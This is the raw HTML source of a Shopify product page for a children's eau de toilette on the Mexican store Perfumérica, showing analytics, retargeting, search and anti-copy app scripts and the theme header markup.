<script src="//re.retargetpro.com/rtg/v1/retag.js" async></script>

<script>
(function(){
var s = document.createElement('script');
s.async = true;
s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//medientar.com/924hy08esclasusdzblcwqqx.js';
var a = document.getElementsByTagName('script')[0];
a.parentNode.insertBefore(s, a);
})();
</script>


  <!-- BEGIN app block: shopify://apps/dakaas-antitheft/blocks/app-embed/692a8b95-ef22-4bf6-825d-0cc7385ef417 --><!-- BEGIN app snippet: protectorapp -->

<script id="dakaas-protector-snippets">
  
    
      window.dakaasprotector = {"_id":"67fe7c085e93262ceee15151","shopUrl":"perfumericamex.myshopify.com","option":"pop","customeMsg":{"title":"402","message":"Access denied ! you are not authorized to access this site"},"redirectUrl":"https:\/\/apps.shopify.com\/store-shield","showAlert":false,"showBrand":false,"userId":"67fe7bf31c10951c8381f45d","laptop":{"proText":true,"proImages":true,"disRightClick":true,"disShortCuts":true,"proSaveimg":true,"proVideoimg":true,"proInspect":true},"mobile":{"proText":true,"proImages":true,"disRightClick":true},"adminLink":"","isLog":false,"shopName":"","isVpnBlock":false,"countryData":[],"customLegalMsg":"","createdAt":"2025-04-15T15:32:24.161Z","updatedAt":"2025-04-18T14:28:26.937Z","__v":0,"blockIp":true,"whiteListIpAdd":[],"blockIpAdd":[]};
    
  
</script>
<!-- END app snippet -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/doofinder-search-discovery/blocks/doofinder-script/1abc6bc6-ff36-4a37-9034-effae4a47cf6 -->
  <script>
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    var dfKvCustomerEmail = "";

    doofinderApp("config", "currency", Shopify.currency.active);
    doofinderApp("config", "language", Shopify.locale);
    var context = Shopify.country;
    
    doofinderApp("config", "priceName", context);
    localStorage.setItem("shopify-language", Shopify.locale);

    doofinderApp("init", "layer", {
      params:{
        "":{
          exclude: {
            not_published_in: [context]
          }
        },
        "product":{
          exclude: {
            not_published_in: [context]
          }
        }
      }
    });
  </script>

  <script src="https://us1-config.doofinder.com/2.x/128b7f0f-6eb1-4518-b964-55268b23493e.js" async></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tellos-shoppable-video/blocks/tellos_script/a4490152-a6c6-410b-9721-736f5b95f2f2 --><script>
  const scriptContent = "https:\/\/d3hrzsfzgh6y9j.cloudfront.net\/widget\/tls_PERJCHLP51.js";
  if (scriptContent) {
    const match = scriptContent.match(/tls_(.+?)\.js/);
    if (match && match[1]) {
      const clientTag = match[1];
      window.tlsClientTag = clientTag;
    }
    const scriptElement = document.createElement('script');
    if (scriptContent.startsWith('http')) {
      scriptElement.src = scriptContent;
    } else {
      scriptElement.innerHTML = scriptContent;
    }
    document.head.appendChild(scriptElement);
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-7242909708108fb47a8593ed1e036920.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0e97-9778-7c41-96eb-54acab4ecc57/shopify-express-boilerplate-107/assets/protector.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c01fa-9ce0-79ec-b6b6-15821b44e72d/free-shipping-bar-120/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59139948721,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59139948721,storefrontBaseUrl: "https://perfumerica.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"600572081","configuration":"{\"installation_id\":\"128b7f0f-6eb1-4518-b964-55268b23493e\",\"region\":\"us1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2061f8ea39b7d2e31c8b851469aba871","type":"APP","apiClientId":199361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"481951921","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-HSSBX25SSC\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-HSSBX25SSC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-HSSBX25SSC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HSSBX25SSC\\\",\\\"MC-QTVV701VP3\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HSSBX25SSC\\\",\\\"MC-QTVV701VP3\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HSSBX25SSC\\\",\\\"MC-QTVV701VP3\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-HSSBX25SSC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-HSSBX25SSC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"233242801","configuration":"{\"pixel_id\":\"1162025140899294\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26017969","configuration":"{\"accountID\":\"G-288591604\",\"googleApiSecret\":\"Cuantas personas dan click a mis botones\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ceca0c3c089f8e8e3d61189fc4b189f4","type":"APP","apiClientId":4655316993,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"45220017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Eficads"},{"id":"47513777","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"RTG Eficads"},{"id":"143753393","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Revfy pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Perfumérica","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumericamex.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumerica.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":640.0,"currencyCode":"MXN"},"product":{"title":"KIDS EAU DE TOILETTE","vendor":"Perfumérica","id":"7043540287665","untranslatedTitle":"KIDS EAU DE TOILETTE","url":"\/products\/kids","type":"Baby \u0026 Kids"},"id":"42173705552049","image":{"src":"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_1.jpg?v=1710867841"},"sku":"KIDS","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://perfumerica.mx/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"59139948721","storefrontBaseUrl":"https:\/\/perfumerica.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":640.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"KIDS EAU DE TOILETTE\",\"vendor\":\"Perfumérica\",\"id\":\"7043540287665\",\"untranslatedTitle\":\"KIDS EAU DE TOILETTE\",\"url\":\"\/products\/kids\",\"type\":\"Baby \u0026 Kids\"},\"id\":\"42173705552049\",\"image\":{\"src\":\"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_1.jpg?v=1710867841\"},\"sku\":\"KIDS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7043540287665,"gid":"gid:\/\/shopify\/Product\/7043540287665","vendor":"Perfumérica","type":"Baby \u0026 Kids","handle":"kids","variants":[{"id":42173705552049,"price":64000,"name":"KIDS EAU DE TOILETTE","public_title":null,"sku":"KIDS"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7043540287665,"requestId":"c86418e6-9d94-4882-8d44-6d6ffb269d49-1769815119"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59139948721,
      theme_id: 132465950897,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//perfumerica.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//perfumerica.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//perfumerica.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59139948721,"isMerchantRequest":null,"themeId":132465950897,"themeCityHash":"15167491620587475995","contentLanguage":"es","currency":"MXN","eventMetadataId":"ceaf31d5-9173-419c-be09-164558590db7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7043540287665,"requestId":"c86418e6-9d94-4882-8d44-6d6ffb269d49-1769815119","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":42173705552049,"productId":7043540287665,"productGid":"gid:\/\/shopify\/Product\/7043540287665","name":"KIDS EAU DE TOILETTE","price":"640.00","sku":"KIDS","brand":"Perfumérica","variant":null,"category":"Baby \u0026 Kids","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":42173705552049,"productId":7043540287665,"productGid":"gid:\/\/shopify\/Product\/7043540287665","name":"KIDS EAU DE TOILETTE","price":"640.00","sku":"KIDS","brand":"Perfumérica","variant":null,"category":"Baby \u0026 Kids","nonInteraction":true,"remote":false,"referer":"https:\/\/perfumerica.mx\/products\/kids"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//perfumerica.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://perfumerica.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="59139948721"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="132465950897"
  data-theme-name="Prestige"
  data-theme-version="7.3.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://perfumerica.mx/api/collect"
></script>
</head>


  


  
  

  <body class="features--button-transition features--zoom-image "><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Cerrar"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Cerrar"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Cerrar"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Ir al contenido</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16099393142961__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;
    }#shopify-section-sections--16099393142961__announcement-bar {
      --announcement-bar-font-size: 0.6875rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--16099393142961__announcement-bar {
        --announcement-bar-font-size: 0.6875rem;
      }
    }

    .envio {
      display: flex !important;
      padding: .5rem !important;
      width: 100% !important;
    }

    /* Desktop */
    @media screen and (min-width: 750px) {
      .envio {
        display: flex !important;
        font-size: .8rem !important;
      }
    }

  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar" style="--background: 28 28 28 ; background-color: rgb(var(--background));--text-color: 255 255 255; color: rgb(var(--text-color));--border-color:62 62 62;">
      <announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--16099393142961__announcement-bar">
        
        
        <div class="envio">
            <div>
              <img src="//perfumerica.mx/cdn/shop/t/8/assets/heart.svg?v=116693800377598499591699446748" height="20" alt="heart">
            </div>
            <div style="padding-left:1rem;">
              ¡Satisfacción garantizada o tu dinero de regreso!
            </div>
            <div style="padding-left:1rem;">
              <img src="//perfumerica.mx/cdn/shop/t/8/assets/truck.svg?v=180495797987286322781699446753" height="20" alt="truck">
            </div>
            <div style="padding-left:1rem;">
              Envío gratis a partir de $1,200 MXN.
            </div>
        </div>


      </announcement-bar-carousel></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${Math.round(document.getElementById('shopify-section-sections--16099393142961__announcement-bar').clientHeight)}px`);
  </script>
</aside><header id="shopify-section-sections--16099393142961__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--16099393142961__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 0 0 0 / 0;

    position: relative;
    /* z-index: 5; */
    z-index: 999;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--16099393142961__header {
      --header-padding-block: 1.2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--16099393142961__header {--header-grid: "logo primary-nav secondary-nav" / minmax(max-content, 1fr) auto minmax(max-content, 1fr);}
  }#shopify-section-sections--16099393142961__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--16099393142961__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--16099393142961__header {
      --header-logo-width: 130px;
      --header-logo-height: 37px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--16099393142961__header {
        --header-logo-width: 170px;
        --header-logo-height: 49px;
      }
    }</style>

<height-observer variable="header">
  <x-header class="header">
